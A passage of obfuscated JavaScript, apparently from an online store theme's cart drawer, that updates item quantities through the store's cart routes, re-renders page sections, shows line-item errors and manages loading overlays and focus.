_0x1f261d={};_0x1f261d[_0x3f36a6(3319,3537,1557,2956)]=_0x3f36a6(518,663,792,1768)+"items",_0x1f261d[_0x23c144(2441,2005,2773,3409)]=_0x23c144(3592,2532,3561,2353)+_0x23c144(1663,3149,2976,2470),_0x1f261d.ZPPwV=_0x23c144(1486,2584,2604,2563)+_0x23c144(979,1490,2498,1638),_0x1f261d[_0x23c144(1622,1332,59,1029)]=_0x23c144(2392,490,2547,1908)+"region-text",_0x1f261d[_0x3f36a6(761,1077,2462,1546)]=_0x23c144(1237,1181,1519,1686)+"footer";function _0x3f36a6(_0x5c650e,_0x2cc9d9,_0xe9a8cb,_0x21083a){return _0x2cc95f(_0x5c650e-121,_0x2cc9d9,_0x21083a-599,_0x21083a-457)}function _0x23c144(_0x1b236f,_0x13afa3,_0x2f3baf,_0x393843){return _0x519bf4(_0x1b236f,_0x393843-118,_0x2f3baf-105,_0x393843-84)}_0x1f261d[_0x3f36a6(1859,3378,1522,2585)]=_0x3f36a6(1771,1809,366,1478)+"ts";const _0x396d43=_0x1f261d;return[{id:_0x23c144(2878,1799,2484,1686)+_0x23c144(3496,1119,1257,2429),section:document.getElementById(_0x396d43[_0x23c144(1622,3165,2395,2874)])[_0x3f36a6(613,2572,2353,1780)].id,selector:_0x23c144(573,1953,1345,1396)+"ts"},{id:_0x396d43.VhtAz,section:_0x396d43[_0x23c144(4830,4262,2257,3409)],selector:_0x396d43[_0x3f36a6(2150,2552,1596,1261)]},{id:_0x396d43[_0x3f36a6(212,86,1426,1111)],section:_0x396d43[_0x23c144(-78,576,-266,1029)],selector:_0x396d43[_0x3f36a6(1917,782,2151,1261)]},{id:_0x396d43[_0x23c144(306,2732,638,1464)],section:document[_0x3f36a6(1123,2167,1018,2028)+_0x23c144(1836,18,1704,1137)](_0x396d43[_0x23c144(2587,1941,809,1464)])[_0x3f36a6(2122,2904,2286,1780)].id,selector:_0x396d43[_0x23c144(2988,2803,1996,2503)]}]}async["updateQuan"+_0x519bf4(1022,1701,1581,2088)](_0x356ef1,_0x357832,_0x3ce047){const _0x148d84={hrwWS:_0x72c7fe(2921,2389,2347,2395),KcMTY:function(_0x1cdcd9,_0xdccf97){return _0x1cdcd9===_0xdccf97},NFnpj:_0x72c7fe(716,2560,1639,2087),FMsdv:_0x1a2a71(1737,1869,929,2213),zXUCS:_0x72c7fe(3146,2473,2233,3331)+"e",upVbR:"internal-v"+_0x72c7fe(963,229,1524,1514)+_0x1a2a71(-17,-55,1311,691),AYXVc:"#CartDrawe"+_0x1a2a71(519,1291,1204,885),ZFhsk:_0x1a2a71(-460,-7,-692,-234),jzVvW:function(_0xd7e840,_0x2d3445){return _0xd7e840<_0x2d3445},vIvAJ:function(_0x1448b9,_0x595dbf){return _0x1448b9(_0x595dbf)},HaUCz:function(_0x5932ac,_0xe80552){return _0x5932ac/_0xe80552},PQjnn:function(_0x3a1f70,_0x51a3f0){return _0x3a1f70>_0x51a3f0},OVUXZ:function(_0xa8c86c,_0x43a68d){return _0xa8c86c+_0x43a68d},RQunA:function(_0x4256e8,_0x4202cf){return _0x4256e8/_0x4202cf},EnIGy:_0x72c7fe(2211,1632,1409,1364),uSeYW:function(_0x589bf5,_0x51dc29){return _0x589bf5!==_0x51dc29},nHXtA:_0x72c7fe(722,1948,1562,2845),uZyFK:_0x1a2a71(-124,1278,1117,969),cfRsM:_0x1a2a71(851,-54,144,205),xkDTu:function(_0x44ec19,_0x44c62b){return _0x44ec19!==_0x44c62b},zmDrt:_0x1a2a71(3292,1896,2258,935),FBwjW:function(_0x4f85cb,_0x491e46){return _0x4f85cb===_0x491e46},OEBKj:_0x1a2a71(360,1261,2153,1807),IoEuH:_0x72c7fe(3475,1582,2213,1510),lhLUm:_0x72c7fe(1703,-84,1071,957),WKiVs:function(_0x466962,_0x413a74,_0xdaa63d){return _0x466962(_0x413a74,_0xdaa63d)},SHrLM:function(_0x7e73c5){return _0x7e73c5()},LzDIV:_0x1a2a71(2164,2061,2574,3276),jgKuV:_0x72c7fe(-867,1090,385,791),hmCSE:function(_0x171763,_0x271756){return _0x171763===_0x271756},qjvqO:"iPckE",LZbSp:_0x72c7fe(4042,3699,2813,2252)+"r",awkLI:_0x72c7fe(1084,2094,1013,1958)+"footer",CEYyY:"is-empty",gkXak:function(_0x49b44a,_0x366195){return _0x49b44a-_0x366195},squTs:function(_0x6cb4e7,_0x37def9){return _0x6cb4e7(_0x37def9)},gZmCw:_0x72c7fe(260,881,280,1078),IeyGh:function(_0xc886c1,_0x3ec758){return _0xc886c1!==_0x3ec758},qmNnI:_0x72c7fe(3742,3939,3082,2829),QwrLw:"LPQBF",mxGrH:"xhfZc",gYYPB:_0x1a2a71(736,1336,2131,2252),eLnvK:function(_0x1c69e1,_0x50c60a){return _0x1c69e1===_0x50c60a},SsqwC:"jpaIT",ZLMuh:_0x72c7fe(-12,1820,1155,878),mQUgr:function(_0x2fad19,_0x5f5829){return _0x2fad19===_0x5f5829},AAIse:_0x1a2a71(850,359,-681,365),wOKNi:_0x1a2a71(2254,1606,1545,344),RNKpu:function(_0x8ea49e,_0x328128,_0x3cf311){return _0x8ea49e(_0x328128,_0x3cf311)},MXenP:_0x1a2a71(919,2044,2025,2704)+"r-gift",EoZAW:_0x1a2a71(2535,1416,892,1512),nbnNB:_0x72c7fe(1002,-176,1082,-228),CeAGx:".loading-overlay",spwac:"cartQuanti"+_0x72c7fe(1491,193,1363,737),goWXt:_0x72c7fe(1373,-585,783,-341)};this["enableLoad"+_0x1a2a71(-1211,-55,1252,-1238)](_0x356ef1);const _0x1fa828=JSON[_0x1a2a71(-971,-176,411,-279)]({line:_0x356ef1,quantity:_0x357832,sections:this[_0x1a2a71(-575,-470,871,349)+_0x72c7fe(1061,1843,1437,806)]().map(_0x2f21de=>_0x2f21de[_0x72c7fe(1113,984,988,2381)]),sections_url:window[_0x72c7fe(1660,1268,1636,2121)][_0x72c7fe(-179,595,1131,-197)]});function _0x1a2a71(_0x362b6c,_0x2b1816,_0x11cf3d,_0x1143ae){return _0x2cc95f(_0x362b6c-233,_0x362b6c,_0x2b1816- -925,_0x1143ae-389)}function _0x72c7fe(_0x1f2f6d,_0x546f67,_0x437608,_0x34cd7e){return _0x519bf4(_0x546f67,_0x437608- -555,_0x437608-453,_0x34cd7e-478)}try{const _0x8f3309={};_0x8f3309[_0x72c7fe(3054,2878,2220,1868)]=_0x1fa828;const _0x42f912=await _0x148d84.WKiVs(fetch,""+routes[_0x72c7fe(2359,3452,2944,2104)+_0x72c7fe(1464,3591,2372,1980)],{..._0x148d84[_0x72c7fe(1158,1018,318,-303)](fetchConfig),..._0x8f3309}),_0x2fc014=await _0x42f912.text(),_0x98f9e9=JSON.parse(_0x2fc014),_0x6b7a5a=document[_0x72c7fe(1159,1302,1273,2016)+_0x72c7fe(-234,204,464,1567)]("Quantity-"+_0x356ef1)||document[_0x1a2a71(-220,504,131,1658)+_0x72c7fe(437,154,464,778)](_0x72c7fe(2402,1583,1320,267)+"ntity-"+_0x356ef1),_0x1617d9=document[_0x1a2a71(701,1382,1607,752)+_0x72c7fe(141,656,1184,644)](_0x148d84[_0x72c7fe(2395,2160,1678,921)]);if(_0x98f9e9[_0x1a2a71(1762,2163,3091,1158)])if(_0x148d84[_0x72c7fe(121,379,599,230)](_0x148d84[_0x72c7fe(1345,1295,351,1583)],_0x148d84[_0x72c7fe(649,595,351,752)])){let _0x13b909=_0x131ad2[_0x1a2a71(1975,1856,2770,3257)][_0x72c7fe(1310,3653,2476,3835)](/properties\[(.*?)\]/)[1];_0x126866+=_0x1a2a71(-767,545,1213,-593)+_0x1a2a71(-1621,-476,31,-53)+_0x72c7fe(981,305,1583,629)+"ms["+_0x152403+("][properti"+_0x1a2a71(2801,1775,1858,1232))+_0x13b909+']" value="'+_0x3845a4[_0x1a2a71(-1203,-125,-42,785)]+'">'}else{_0x6b7a5a[_0x72c7fe(147,1412,644,1742)]=_0x6b7a5a[_0x1a2a71(1603,258,-755,-1056)+"te"](_0x72c7fe(588,1593,644,-463)),this[_0x1a2a71(218,-56,68,1358)+_0x72c7fe(1198,3478,2089,3197)](_0x356ef1,_0x98f9e9[_0x1a2a71(1281,2163,3037,1416)]);return}if(!this["lineItemCo"+_0x72c7fe(791,1274,1602,2026)])return;if(!_0x98f9e9[_0x72c7fe(1046,2443,1800,3188)])if(_0x148d84[_0x1a2a71(1016,941,-98,789)]("wyEbn",_0x148d84[_0x1a2a71(-186,502,959,-720)]))_0x4a41de[_0x72c7fe(2440,2575,2791,3840)+_0x1a2a71(2064,2357,3560,2692)]&&_0x569f60[_0x1a2a71(2987,2022,833,3359)+"rUI"].pause();else{const _0x2a73bc=await fetch(routes[_0x1a2a71(1903,2314,2797,2321)]+_0x72c7fe(1416,2078,1036,1925)+this[_0x72c7fe(-588,-923,299,827)+_0x72c7fe(2839,1898,1437,2185)]().map(_0x59f675=>_0x59f675[_0x1a2a71(160,219,1220,292)])[_0x1a2a71(165,1299,545,1573)](","));_0x98f9e9[_0x1a2a71(-284,1031,909,810)]=await _0x2a73bc[_0x1a2a71(1499,1582,383,1762)]()}this[_0x72c7fe(901,917,1121,2476)].toggle(_0x1a2a71(-433,-488,-699,186),_0x98f9e9[_0x1a2a71(1592,2130,2660,1236)]===3694+-957*-3+-6565);const _0x1b5dc4=document[_0x72c7fe(2664,916,2151,772)+_0x1a2a71(2518,1139,1562,1953)](_0x148d84[_0x72c7fe(920,-539,602,1931)]),_0x48a633=document[_0x1a2a71(-220,504,866,-93)+"ById"](_0x148d84.awkLI);_0x48a633&&_0x48a633.classList[_0x72c7fe(1646,582,744,705)](_0x148d84[_0x1a2a71(2099,1340,262,2616)],_0x148d84.KcMTY(_0x98f9e9.item_count,0)),_0x1b5dc4&&_0x1b5dc4[_0x1a2a71(349,352,-215,-575)].toggle(_0x148d84[_0x1a2a71(902,1340,1659,-1)],_0x148d84[_0x72c7fe(2423,1034,1710,2667)](_0x98f9e9[_0x1a2a71(1784,2130,912,927)],-2417*2+-5588+10422)),this["getSection"+_0x72c7fe(1394,1298,1437,1690)]()[_0x1a2a71(1679,950,-232,66)](_0x44d8d6=>{function _0x1a2146(_0x2fc200,_0x1bebe6,_0x313de4,_0x1d2040){return _0x1a2a71(_0x313de4,_0x1d2040-917,_0x313de4-321,_0x1d2040-176)}const _0x5124ca=document[_0xd68348(2635,2273,345,1644)+_0x1a2146(1281,1986,218,612)](_0x44d8d6.id)[_0xd68348(1455,1401,1594,2522)+_0x1a2146(3286,2511,2805,2056)](_0x44d8d6[_0xd68348(2913,3049,3596,3010)])||document[_0x1a2146(2027,1548,1078,1421)+_0xd68348(1604,60,1020,835)](_0x44d8d6.id);function _0xd68348(_0x1d2c72,_0x16ee09,_0x55af1e,_0x66708f){return _0x1a2a71(_0x16ee09,_0x66708f-1140,_0x55af1e-139,_0x66708f-449)}_0x5124ca.innerHTML=this[_0x1a2146(1537,-339,-859,447)+"InnerHTML"](_0x98f9e9[_0x1a2146(2783,1422,1053,1948)][_0x44d8d6[_0xd68348(1202,1125,2575,1359)]],_0x44d8d6[_0xd68348(4238,1649,2708,3010)])});const _0x4466a4=_0x98f9e9.items[_0x148d84[_0x1a2a71(756,-58,556,-867)](_0x356ef1,728+-3*2753+7532)]?_0x98f9e9[_0x72c7fe(1877,2511,1756,1181)][_0x356ef1-(-6270+9171*1+-2900)][_0x72c7fe(2290,3620,2602,3398)]:void 0;let _0xae2b01="";_0x148d84[_0x1a2a71(627,941,212,1344)](_0x1617d9[_0x72c7fe(-761,384,364,-552)],_0x98f9e9[_0x1a2a71(2235,987,431,2207)][_0x72c7fe(-1001,-143,364,350)])&&_0x148d84[_0x1a2a71(905,30,1001,-1324)](_0x4466a4,_0x148d84.squTs(parseInt,_0x6b7a5a[_0x1a2a71(97,-125,764,-339)]))&&(_0x148d84.hmCSE(typeof _0x4466a4,_0x148d84[_0x72c7fe(2491,2523,2130,986)])?_0x148d84.IeyGh(_0x148d84[_0x72c7fe(1033,1714,1393,2275)],_0x148d84[_0x1a2a71(1851,979,47,1074)])?_0xae2b01=window[_0x1a2a71(1971,616,1907,1699)+"s"][_0x72c7fe(190,2185,997,1776)]:this[_0x72c7fe(2467,1534,2344,1385)]&&(this[_0x1a2a71(1345,829,1158,410)+_0x72c7fe(1695,1409,2082,974)](),_0x3effcb[_0x1a2a71(1722,1976,1376,2594)+_0x1a2a71(71,273,797,-278)](_0x148d84.hrwWS,this.checkATCScroll[_0x72c7fe(3223,3106,2022,1143)](this))):_0x148d84.FBwjW(_0x148d84[_0x72c7fe(1626,542,1111,501)],_0x148d84[_0x72c7fe(289,408,1111,542)])?_0xae2b01=window[_0x72c7fe(658,2340,1385,1831)+"s"][_0x1a2a71(2383,1454,2445,2021)+_0x1a2a71(-362,-365,-1141,-538)][_0x1a2a71(2260,1314,321,2699)](_0x148d84[_0x72c7fe(2353,3559,2537,3415)],_0x4466a4):_0x148d84.KcMTY(_0x41de6a[_0x1a2a71(685,1404,2683,293)],_0x1a2a71(782,2193,2204,1543))?(_0x28a459[_0x72c7fe(232,213,300,-1097)]=_0x55a250[_0x72c7fe(2789,2970,1630,472)+"ings"][_0x1a2a71(2710,1464,972,1636)+"e_with_opt"+_0x72c7fe(1026,-154,573,1981)][_0x1a2a71(284,1314,1812,-90)](_0x148d84[_0x72c7fe(3584,1653,2779,1380)],_0x44f400),_0xa73f60[_0x1a2a71(-45,352,-477,650)][_0x1a2a71(791,1861,1277,609)](_0x72c7fe(1232,1855,2233,1930)+"e")):(_0x3db489.classList.add(_0x148d84[_0x1a2a71(491,879,1333,342)],_0x148d84.zXUCS),_0x2ea258&&_0x5d7358[_0x72c7fe(814,-182,1121,-68)][_0x1a2a71(1197,1861,1099,2804)](_0x148d84.FMsdv,_0x148d84[_0x1a2a71(1964,2051,1703,2638)]))),this[_0x72c7fe(1152,-414,713,-271)+_0x1a2a71(1339,1320,150,1121)](_0x356ef1,_0xae2b01);const _0x14c057=document[_0x72c7fe(131,387,1273,579)+"ById"](_0x1a2a71(2377,1158,696,883)+_0x356ef1)||document[_0x72c7fe(-27,-86,1273,128)+_0x1a2a71(66,-305,590,-1396)](_0x1a2a71(1124,1945,1761,2757)+_0x72c7fe(1625,3226,1953,1273)+_0x356ef1);if(_0x14c057&&_0x14c057[_0x72c7fe(3271,2299,2151,1465)+_0x72c7fe(1207,1673,1908,1210)](_0x72c7fe(2187,1756,1576,1529)+_0x3ce047+'"]'))_0x148d84[_0x72c7fe(1729,-711,469,861)](_0x148d84[_0x1a2a71(1243,811,1337,-360)],_0x148d84[_0x1a2a71(846,1231,2086,13)])?this[_0x1a2a71(149,352,-76,1757)].remove(_0x148d84[_0x72c7fe(479,-589,637,1492)]):_0x1b5dc4?_0x148d84[_0x1a2a71(464,1483,1989,2119)](trapFocus,_0x1b5dc4,_0x14c057[_0x1a2a71(2429,1382,1675,345)+_0x72c7fe(843,2832,1908,494)](_0x72c7fe(2371,2488,1576,1630)+_0x3ce047+'"]')):_0x14c057[_0x72c7fe(3136,1697,2151,3174)+_0x72c7fe(2822,1237,1908,2242)]('[name="'+_0x3ce047+'"]').focus();else if(_0x148d84[_0x72c7fe(1446,2839,2091,3511)](_0x98f9e9[_0x72c7fe(1994,2442,2899,2314)],-3177+-353*-9)&&_0x1b5dc4)if(_0x148d84[_0x1a2a71(1942,2201,2077,1333)]!==_0x148d84[_0x72c7fe(2746,3185,2993,2134)])_0x148d84[_0x1a2a71(-1273,-363,-448,1060)](trapFocus,_0x1b5dc4[_0x1a2a71(2242,1382,1969,16)+_0x1a2a71(1145,1139,-243,499)](_0x72c7fe(1202,2645,1416,2116)+"nner-empty"),_0x1b5dc4[_0x1a2a71(945,1382,191,2574)+"tor"]("a"));else{if(this[_0x72c7fe(3099,2774,2151,1135)+_0x72c7fe(994,1401,1908,3111)](_0x148d84.AYXVc)[_0x1a2a71(2065,1976,2863,785)+_0x72c7fe(700,616,1042,1226)](_0x148d84[_0x1a2a71(-464,503,-48,-643)],this[_0x1a2a71(-947,-109,-789,-65)].bind(this)),_0x1d4f2b)return;this.open()}else document[_0x1a2a71(2508,1382,2e3,2305)+_0x72c7fe(3042,3264,1908,2863)](_0x148d84[_0x1a2a71(1170,909,1957,-93)])&&_0x1b5dc4&&trapFocus(_0x1b5dc4,document[_0x72c7fe(2395,3566,2151,2045)+_0x72c7fe(3128,828,1908,2059)](_0x1a2a71(2352,2061,978,2226)+_0x72c7fe(1022,381,1366,1153)));if(_0x1b5dc4){_0x1b5dc4[_0x1a2a71(-448,525,743,482)+"ear"]();const _0x110173=_0x1b5dc4[_0x72c7fe(1315,3214,2151,1112)+_0x72c7fe(3096,1328,1908,1861)](_0x1a2a71(1394,1111,1890,35)+_0x1a2a71(2126,1237,1267,1451));_0x110173&&_0x110173[_0x72c7fe(2133,2087,1811,2378)]();let _0x2727b1=!1;if(_0x1b5dc4[_0x72c7fe(1864,847,2151,2325)+_0x1a2a71(610,1139,1354,2490)](_0x148d84[_0x1a2a71(-1674,-422,328,-1709)]))if(_0x148d84[_0x1a2a71(1516,769,-502,157)]!==_0x148d84[_0x1a2a71(1909,769,1033,550)])this[_0x72c7fe(-70,364,1182,32)+"yRules"]();else{_0x1b5dc4["checkForCl"+_0x72c7fe(2822,2549,2371,2607)]();let _0x3a3d31=[],_0x7ea4b2=[];_0x1b5dc4.querySelectorAll(_0x1a2a71(1204,2044,2888,1014)+_0x72c7fe(3448,3244,2437,1068))[_0x1a2a71(1208,950,1110,2248)](_0x5c41ed=>{function _0x5ce3bf(_0x239ee4,_0x454c73,_0x34c3bf,_0x44e938){return _0x1a2a71(_0x454c73,_0x239ee4-539,_0x34c3bf-477,_0x44e938-185)}function _0x100dd5(_0x9ef2db,_0x1a8b30,_0x36786a,_0x4a48f6){return _0x1a2a71(_0x9ef2db,_0x36786a-768,_0x36786a-341,_0x4a48f6-146)}if(_0x148d84[_0x100dd5(186,-591,798,2124)](_0x148d84[_0x100dd5(1909,2981,2810,1532)],_0x100dd5(169,922,1561,712))){_0x59b208=-55+-8102*-1+-8047;for(let _0x48fba6=6471+-1*2021+-4450;_0x148d84[_0x5ce3bf(1791,1611,1161,828)](_0x48fba6,_0x3d8afa[_0x100dd5(759,930,363,1379)]);_0x48fba6++)_0x5dd366+=_0x148d84.vIvAJ(_0x135159,_0x4dd817[_0x48fba6][_0x100dd5(1818,542,1024,1334)][_0x5ce3bf(2372,3267,1779,1650)])}else if(_0x5c41ed[_0x100dd5(1589,-344,744,1187)+_0x5ce3bf(1602,1536,641,2444)]())if(_0x148d84[_0x100dd5(3627,4300,2966,3332)]!=="AVmnX")_0x516bb5[_0x100dd5(2094,3080,1778,1104)+"te"](_0x148d84[_0x5ce3bf(1418,2256,1728,855)],"");else if(_0x1b5dc4["querySelec"+_0x5ce3bf(1678,2385,2700,1539)](_0x5ce3bf(2600,3352,3836,2279)+_0x100dd5(3147,2969,2777,3013)+_0x5c41ed[_0x100dd5(1990,2392,1024,2201)][_0x100dd5(181,437,782,767)]))_0x148d84[_0x100dd5(2012,3740,2452,1960)](_0x5c41ed[_0x5ce3bf(795,930,616,1745)][_0x100dd5(776,1431,1337,2063)],_0x148d84[_0x100dd5(2606,2805,2751,2316)])&&(_0x148d84[_0x100dd5(1408,-274,598,579)](_0x100dd5(2974,2445,2348,3448),_0x148d84.zmDrt)?_0x7ea4b2[_0x5ce3bf(2228,2711,2607,1656)](_0x5c41ed):(this[_0x100dd5(-484,488,904,2218)][_0x1ef896].innerHTML=this[_0x5ce3bf(2397,2954,2526,2761)+_0x100dd5(3002,3067,2101,916)]+_0x148d84[_0x100dd5(1736,1293,985,2143)](_0x4acc88,-1*4633+265*8+2613)[_0x5ce3bf(329,918,235,37)](6552+-4673*-1+-11223),_0x148d84.PQjnn(_0x47f45f,_0xad1c3b)?this[_0x5ce3bf(425,-654,23,1073)+_0x100dd5(1540,575,835,-101)][_0x43ed3c][_0x100dd5(2952,2750,2858,3850)]=_0x148d84[_0x5ce3bf(1851,1611,508,1396)](this[_0x5ce3bf(2397,2624,3778,2671)+_0x100dd5(2858,938,2101,2654)],_0x148d84[_0x100dd5(1945,3232,2822,1418)](_0x1b6726,100)[_0x100dd5(661,-508,558,571)](2)):this[_0x5ce3bf(425,11,137,1405)+"ces"][_0x474925][_0x5ce3bf(2629,1658,3775,2526)]="",this[_0x100dd5(676,549,855,1463)+_0x5ce3bf(2081,3138,2866,2498)]()));else if(_0x148d84[_0x5ce3bf(1377,1990,1397,1390)](_0x148d84[_0x100dd5(951,1030,2049,2346)],"rbCwx")){if(_0xfae454){const _0xf0e4e2=_0x10a6ae.apply(_0x21c7f7,arguments);return _0x278e41=null,_0xf0e4e2}}else _0x5c41ed[_0x100dd5(1541,1712,1024,1215)].selected===_0x148d84.EnIGy&&(_0x148d84.xkDTu(_0x148d84[_0x100dd5(881,1739,2125,1145)],_0x148d84[_0x100dd5(1456,1891,2119,1614)])?_0x3a3d31.push(_0x5c41ed):_0x148d84.KcMTY(_0x6afb2e[_0x100dd5(1827,1039,1024,1142)][_0x5ce3bf(1108,1462,-299,1011)],_0x148d84[_0x5ce3bf(1121,1632,1808,517)])&&_0x247f89[_0x5ce3bf(2228,2179,2474,2903)](_0x49fba5))}),_0x7ea4b2[_0x1a2a71(-935,-405,480,-1226)]>518+-886*3+-428*-5?(_0x2727b1=!0,_0x7ea4b2[-1112+-19*307+6945][_0x1a2a71(2707,1490,1270,1946)+_0x1a2a71(1147,41,-855,-1305)]()):_0x3a3d31[_0x72c7fe(992,1752,364,1769)]>2*-3923+9200+-1354&&(_0x2727b1=!0,_0x3a3d31[0].addToCart())}this["quantityGi"+_0x1a2a71(436,555,685,326)]&&!_0x2727b1&&this["quantityGi"+_0x72c7fe(25,188,1324,328)][_0x1a2a71(2843,1712,432,2270)]()}_0x148d84[_0x1a2a71(1382,1483,1868,1479)](publish,PUB_SUB_EVENTS[_0x72c7fe(2014,3216,2721,3222)],{source:_0x148d84[_0x72c7fe(646,1600,1114,-284)]})}catch{this[_0x1a2a71(2384,1382,1612,2399)+_0x72c7fe(1233,2435,1184,2416)](_0x148d84[_0x72c7fe(2260,1414,1309,456)])[_0x1a2a71(1975,950,467,1244)](_0x39bffb=>_0x39bffb[_0x72c7fe(2260,558,1121,1608)].add(_0x72c7fe(2394,2054,1202,-94)));const _0x42fbf6=document["getElement"+_0x1a2a71(471,-305,266,-1204)](_0x1a2a71(-255,-50,740,-1010)+"s")||document["getElement"+_0x72c7fe(161,-846,464,718)](_0x1a2a71(2239,1945,2612,3327)+_0x72c7fe(1331,1759,2703,3002)+"s");_0x42fbf6[_0x72c7fe(2329,1600,990,530)+"t"]=window[_0x1a2a71(1512,616,3,-97)+"s"][_0x1a2a71(-787,228,183,53)]}finally{this["disableLoa"+_0x72c7fe(3251,1057,2300,2326)](_0x356ef1),this.secondCartItems&&this.secondCartItems[_0x72c7fe(143,1534,985,-149)]&&this[_0x1a2a71(1119,1987,2425,773)+_0x72c7fe(1533,2020,1200,1808)][_0x1a2a71(-8,216,-103,465)]();const _0x5b6248=new CustomEvent(_0x148d84[_0x1a2a71(1564,562,1236,786)],{detail:{handle:_0x148d84[_0x72c7fe(2356,1848,2132,3470)]}});document[_0x1a2a71(726,2104,1080,1596)+_0x1a2a71(2282,2334,2459,2680)](_0x5b6248)}}[_0x519bf4(2287,1268,1920,1590)+_0x519bf4(3382,2644,1299,1455)](_0x2f16cb,_0x12e8ca){const _0x375f14={HBxea:"aria-hidden",oFozI:_0x84f155(3368,2678,3157,3915)+_0x5a444d(879,1446,-95,1097)+"xt",SXITp:_0x84f155(1773,2720,3159,1753)+_0x84f155(1763,1331,2932,2582)+"t",XqQlN:_0x5a444d(1831,927,2070,856)+_0x84f155(939,1726,800,695)+"nText",XRuIQ:function(_0x2cff58,_0x4b7701,_0x3bc435){return _0x2cff58(_0x4b7701,_0x3bc435)}};function _0x5a444d(_0x229f78,_0x162527,_0x2bf451,_0x3a97e4){return _0x519bf4(_0x162527,_0x229f78- -1438,_0x2bf451-69,_0x3a97e4-436)}function _0x84f155(_0x5347e4,_0x4cabe3,_0x21023f,_0x404374){return _0x2cc95f(_0x5347e4-190,_0x21023f,_0x5347e4-382,_0x404374-32)}const _0x636772=document[_0x84f155(1811,3010,1027,2136)+_0x5a444d(-419,-1790,-1728,129)]("Line-item-error-"+_0x2f16cb)||document[_0x84f155(1811,1006,1603,2953)+_0x84f155(1002,984,686,1195)](_0x84f155(3252,2430,4046,3568)+_0x84f155(2928,4269,1843,3726)+_0x84f155(2858,2062,2279,2563)+_0x2f16cb);_0x636772&&(_0x636772[_0x5a444d(1268,-80,279,1989)+_0x5a444d(1025,2122,1026,1751)](_0x375f14.oFozI)[_0x84f155(3397,4249,3554,2047)]=_0x12e8ca),this.lineItemStatusElement.setAttribute(_0x375f14.HBxea,!0);const _0x1f9e7d=document[_0x84f155(1811,400,3103,2993)+_0x5a444d(-419,833,812,470)](_0x375f14.SXITp)||document[_0x84f155(1811,3036,2585,1117)+_0x5a444d(-419,-1552,-1300,-292)](_0x375f14.XqQlN);_0x1f9e7d.setAttribute(_0x375f14[_0x84f155(2327,2709,2036,2761)],!1),_0x375f14[_0x5a444d(1801,3043,1755,1027)](setTimeout,()=>{function _0x4161b9(_0x9cc85b,_0x41e138,_0x5917c1,_0x29c55){return _0x5a444d(_0x5917c1-1479,_0x9cc85b,_0x5917c1-248,_0x29c55-148)}_0x1f9e7d.setAttribute(_0x375f14[_0x4161b9(3355,1040,2385,2152)],!0)},-5058+2647*-3+1*13999)}[_0x2cc95f(1699,-769,455,-840)+_0x2cc95f(151,-446,486,203)](_0x58ad40,_0x23aad9){function _0x761c60(_0x41df97,_0x34934f,_0x3ab186,_0x1f4978){return _0x2cc95f(_0x41df97-290,_0x34934f,_0x3ab186-834,_0x1f4978-397)}function _0x4526f7(_0x171ee5,_0x1a7a42,_0x15e216,_0x2dae8b){return _0x2cc95f(_0x171ee5-400,_0x2dae8b,_0x1a7a42- -491,_0x2dae8b-83)}return new DOMParser()[_0x4526f7(294,196,183,-1216)+_0x761c60(2635,2992,3297,2021)](_0x58ad40,_0x4526f7(2188,1627,2508,465))[_0x761c60(3649,2215,3141,2898)+_0x4526f7(1921,1573,257,771)](_0x23aad9)[_0x761c60(2934,3641,3849,4816)]}[_0x2cc95f(3554,3963,3241,4305)+_0x2cc95f(1300,1258,870,598)](_0x22a28b){const _0x121e9f={};_0x121e9f.DplZs=_0x3080cd(506,-325,1812,-374)+_0x541e1d(1598,2351,974,1013),_0x121e9f[_0x3080cd(1979,841,622,1331)]=_0x3080cd(2336,1250,2663,1869)+_0x541e1d(4452,3694,4881,4918)+"d",_0x121e9f[_0x3080cd(626,149,1355,450)]="aria-hidden";const _0xfee8ee=_0x121e9f;function _0x541e1d(_0x20b396,_0x3a860f,_0x2ce1aa,_0x4b1c82){return _0x519bf4(_0x4b1c82,_0x3a860f-40,_0x2ce1aa-92,_0x4b1c82-129)}(document[_0x3080cd(766,1087,390,545)+_0x3080cd(-43,301,-442,-1313)](_0xfee8ee[_0x3080cd(2614,3552,1927,1822)])||document["getElement"+_0x541e1d(1032,1059,1971,2131)](_0x541e1d(2096,3309,3962,3654)+_0x541e1d(3765,2969,4329,3075)))[_0x3080cd(614,1315,1353,874)][_0x541e1d(3782,3225,4217,3027)](_0xfee8ee[_0x541e1d(3526,3081,1940,2546)]);const _0x2938b7=this[_0x541e1d(2575,2746,2716,3625)+"torAll"](_0x541e1d(660,1476,1719,1800)+_0x22a28b+(_0x541e1d(2157,1434,1062,469)+"overlay")),_0x4bd04b=this[_0x3080cd(1644,1020,1854,2633)+_0x3080cd(677,1750,447,-239)](_0x541e1d(-110,1172,1723,1170)+_0x541e1d(397,1718,1770,1186)+_0x22a28b+(_0x541e1d(1280,1434,2400,457)+"overlay"));[..._0x2938b7,..._0x4bd04b][_0x3080cd(1212,649,2523,1349)](_0x2969de=>_0x2969de.classList[_0x3080cd(896,1566,2256,894)](_0x541e1d(938,1797,1681,2752))),document[_0x3080cd(420,-562,437,-755)+_0x541e1d(3451,3698,5015,3732)][_0x3080cd(1938,3316,3175,2131)]();function _0x3080cd(_0xb3f002,_0x5a3497,_0x14500b,_0x41bb29){return _0x519bf4(_0x41bb29,_0xb3f002- -1062,_0x14500b-32,_0x41bb29-414)}this.lineItemStatusElement[_0x3080cd(1272,2250,292,1707)+"te"](_0xfee8ee[_0x541e1d(1600,1728,2009,1058)],!1)}["disableLoa"+_0x519bf4(3882,2855,3313,3259)](_0x56ee95){const _0x53b533={};_0x53b533[_0x3b575d(2834,3290,4106,3873)]=_0x3b575d(1364,873,2519,1669)+"items",_0x53b533[_0x3b575d(690,848,1238,-344)]=_0x44b6d2(3173,2654,2433,2288)+_0x3b575d(2725,4101,3328,3707),_0x53b533[_0x44b6d2(559,828,-241,1006)]=_0x44b6d2(3420,2783,2023,4111)+_0x44b6d2(3975,3039,2697,2479)+"d";const _0x338696=_0x53b533;function _0x44b6d2(_0x5c90d5,_0x3db14e,_0x42b742,_0x22b89b){return _0x519bf4(_0x5c90d5,_0x3db14e- -615,_0x42b742-473,_0x22b89b-328)}function _0x3b575d(_0x141936,_0x45cdb8,_0x1c0102,_0x4463fd){return 